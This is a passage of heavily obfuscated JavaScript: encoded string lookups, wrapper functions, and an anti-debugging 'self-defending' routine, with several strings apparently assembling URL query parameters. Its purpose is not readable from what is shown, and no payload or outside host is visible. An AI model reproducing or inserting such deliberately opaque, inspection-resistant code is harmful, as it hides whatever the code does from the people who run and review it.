_0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return _0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return _0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return _0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- -0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var _0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return _0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return 